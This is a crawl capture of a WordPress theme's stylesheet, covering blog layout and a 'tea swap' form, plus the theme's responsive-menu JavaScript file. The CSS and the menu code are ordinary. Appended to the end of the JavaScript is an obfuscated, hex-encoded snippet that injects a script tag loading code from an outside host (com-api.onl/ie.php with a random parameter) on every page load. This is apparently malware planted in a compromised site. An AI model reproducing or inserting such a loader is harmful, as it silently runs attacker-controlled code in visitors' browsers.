	-webkit-box-shadow: 0 0 0 0px;
	box-shadow: none;
}
.before-content {
	border-bottom: double #bdd79f;
}
.content .entry-header .entry-meta, .content .entry-header .entry-meta a:link {
	color: #ACA398
}
.content .entry-header .entry-meta .entry-categories a:hover {
	background-color: #ACA398;
}
.entry-title a:hover, .footer-widgets .entry-title a:hover {
	color: #8FA64B;
}
.alignright .avatar {
	border-radius: 50%;
}
.tags img {
	vertical-align: middle;
	padding-right: 3px
}
.entry-bottom {
	background-color: #efefef;
	width: 100%;
	padding-bottom: 12px;
	display: block;
}
.tags {
	padding: 16px 12px 12px 12px;
	width: 33%;
	display: inline-block;
}
.tags a:link {
	color: #676767;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 1px;
	padding: 7px;
	text-transform: uppercase;
	background: #fff;
}
.tags a:hover {
	background: #ccc;
	color: #fff;
}
.entry-meta {
}
.disclaimer {
	font-style: italic;
	color: #999;
	margin-bottom: 20px
}
.disclaimer img {
	float: left;
	margin-right: 12px;
}
/* TEA SWAP FORM */
.wpgform-column {
	width: 100% !important;
	margin-left: 60px;
}
.ss-navigate input {
	width: 100%;
	opacity: .5;
	text-transform: uppercase;
	padding: 12px !important;
}
div#wp_rp_first {
	clear: both;
}
#ss-form tbody {
	border: 0;
}
.ss-form-entry input[type="checkbox"], input[type="radio"] {
	width: 5%;
	float: left;
}
.ss-choice-label {
	padding-left: 5px;
	width: 95%;
}
.ss-choice-item-control input {
	margin-top: 6px;
}
.ss-form-entry ul {
	width: 100%;
	margin-left: 40px;
	text-align: left;
}
.ss-form-entry ul li {
	display: block;
	width: 100%;
	margin-left: 24px;
}
.ss-form-entry label {
	font-family: 'Josefin Slab', serif;
	text-transform: uppercase;
	font-weight: bold;
}
.ss-form-entry .error-message {
	font-family: 'Raleway', sans-serif;
	font-size: 80%;
	opacity: .5;
	text-align: justify;
	color: #ad0303;
	display: none;
}
.ss-navigate input:hover {
	opacity: .8;
}
.ss-q-other-container input {
	background-color: #ccc;
}
.ss-paragraph-text .ss-secondary-text, .ss-paragraph-text .ss-q-title {
	text-align: left;
}
textarea.ss-q-long {
	width: 50%;
	height: 80px !important;
}
.ss-q-item-label {
	font-family: 'Raleway', cursive;
	float: left;
	margin-right: 0px;
	width: 40%;
	font-size: 16px;
	text-align: left;
}
div.ss-secondary-text {
	font-style: italic;
	font-family: 'Raleway', sans-serif;
	font-size: 9px;
	padding-bottom: 8px;
	text-align: left;
}
div.ss-form-entry {
	clear: both;
	padding: 5px;
	border-top: 0 solid #ccc;
}
div.ss-form-entry ul {
	display: block;
	float: left;
}
.ss-required-asterisk {
	display: none;
}
.ss-form-container {
	width: 100%;
}
.ss-form-container h1 {
	font-size: 20px;
}
.ss-navigate {
	clear: both;
}
.ss-navigate input, .ss-navigate table {
	width: 100%;
}
input.ss-q-short {
	width: 50%;
}
textarea.ss-q-long {
	height: 40px;/*width: 100%;*/
}
.wpgform-column-wrapper {
	text-align: center;
}
span.ss-q-other-container.goog-inline-block {
	display: inline-block;
}
.ss-q-other-container input {
	padding: 6px;
	opacity: .8
}
table.ss-footer-content {
	display: none;
}
/*Social */
.simple-social-icons ul li a, .simple-social-icons ul li a:hover, .simple-social-icons ul li a:focus {
	background: transparent !important;
}
/*BLOG*/
.page-template-page_blog .entry-footer {
	display: none;
}
.page-template-page_blog img.alignleft {
	margin-right: 12px;
}
.page-template-page_blog .entry {
	margin-bottom: 24px;
}
.page-template-page_blog .entry-content p {
	margin: 0;
	font-size: 90%
}
img.moreimg {
	opacity: .65;
	margin-top: 24px;
	display: block;
}
img.moreimg:hover {
	opacity: 1
}
a.more-link {
	border: 0;
	width: 100%;
	outline: 5px solid rgba(194, 208, 179,.35);
}
a.more-link img, img.moreimg {
	opacity: .8;
}
a.more-link:hover * {
	background: #fff;
	opacity: .8
}
a.more-link:hover {
	background: #fff;
	opacity: .8;
	outline: 5px solid #c2d0b3;
}
.entry-pagination.pagination {display:none;}
.page-links {font-variant: small-caps; clear:both; font-family: 'Josefin Slab', serif; font-weight:bold; font-size:20px; background-color: #ffe5e7; padding: 12px; text-align:center;}
.page-links a {border-bottom: 2px dotted #ccc; padding:6px;color: #666;}
.page-links a:hover {background-color:#efefef;}

.widget-above-header .search-form input[type="search"] {background: rgba(255, 255, 255, .85); }
.widget-above-header {background: transparent }

/*0------- MOBILE ---------0*/

@media only screen and (max-width: 767px) {

.site-header .widget-area {
	background-size: cover;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0
body_size: 295
content:
jQuery(function( $ ){$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 767) {$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, nav .sub-menu, .nav-header .genesis-nav-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);